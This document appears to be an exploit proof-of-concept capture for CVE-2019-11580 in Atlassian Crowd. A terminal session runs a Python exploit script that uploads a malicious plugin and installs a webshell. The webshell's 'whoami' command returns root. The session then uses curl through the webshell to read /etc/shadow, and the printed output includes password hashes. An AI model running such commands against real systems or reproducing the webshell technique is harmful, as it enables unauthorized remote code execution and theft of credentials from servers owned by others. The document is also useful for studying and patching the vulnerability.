 root@kali:~/CVE-2019-11580# python CVE-2019-11580.py http://192.168.18.138:8095
CVE-2019-11580
python CVE-2019-11580.py http://xx.xx.xx.xx
http://192.168.18.138:8095/crowd/admin/uploadplugin.action
Installed plugin /root/atlassian-crowd-3.4.3/apache-tomcat/temp/plugindev-6844183004932329448rce.jar
>>>Get Webshell
http://192.168.18.138:8095/crowd/plugins/servlet/exp?cmd=whoami
Exec command= whoami
Result= root
root@kali:~/CVE-2019-11580# curl http://192.168.18.138:8095/crowd/plugins/servlet/exp?cmd=cat%20/etc/shadow
root:$6$Z8QUxGdk$jfGYnJSTdncDPNTvOVBIf/PYBqzRvaexGvKyUeETOl./41t/WvxEB6lhGBXa2Kq7jGY649wjNagP/x2dbswjv1:17960:0:99999:7:::
bin:*:17834:0:99999:7:::
daemon:*:17834:0:99999:7:::
adm:*:17834:0:99999:7:::
lp:*:17834:0:99999:7:::
sync:*:17834:0:99999:7:::
shutdown:*:17834:0:99999:7:::
halt:*:17834:0:99999:7:::
mail:*:17834:0:99999:7:::
operator:*:17834:0:99999:7:::
games:*:17834:0:99999:7:::
ftp:*:17834:0:99999:7:::
nobody:*:17834:0:99999:7:::
systemd-network:!!:17929::::::
dbus:!!:17929::::::
polkitd:!!:17929::::::
sshd:!!:17929::::::
postfix:!!:17929::::::
chrony:!!:17929::::::
mysql:!!:17960::::::
apache:!!:18082::::::
test:$6$2CdgBdyL$C8vpGo2Ys44rhBK99t.Z0hndRId3i5vzqeeYPFJGLnqAuBWgqgPvE/WCp6JakA69mm1Um2TMkxnVEO6tWPqg11:18125:0:99999:7:::
dockerroot:!!:18126::::::
elasticsearch:$6$y7GGEKPQ$92liq0n.eC4p6hWVjTDwYtbm83k5MzV816nkPU536eYEhMM37G6VWLtxTJvzSVXNAt7E5ONQfJzCSciVDeU9q.:18130:0:99999:7:::
root@kali:~/CVE-2019-11580#